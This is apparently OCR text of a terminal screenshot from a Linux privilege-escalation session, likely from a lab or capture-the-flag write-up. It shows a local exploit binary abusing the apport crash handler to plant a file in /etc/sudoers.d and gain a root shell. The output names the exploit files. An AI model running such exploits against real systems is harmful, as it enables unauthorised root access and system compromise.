 File Actions Edit View Help
ls
36746 36746.c 37088 37088.c 41995.c
$ ./37088
./37088
created /var/crash/_bin_sleep.33.crash
crasher: my pid is 1596
apport stopped, pid = 1597
getting pid 1596
current pid = 1595..2500..5000..7500..10000..12500..15000..17500..20000..22500..25000..27500..30000..32500..
** child: current pid = 1596
** child: executing /bin/su
Password: sleeping 2s..
checker: mode 4516
waiting for file to be unlinked..writing to fifo
fifo written.. wait...
waiting for /etc/sudoers.d/core to appear..
checker: new mode 32768 .. done
checker: SIGCONT
checker: writing core
checker: done
success
# whoami
whoami
root
#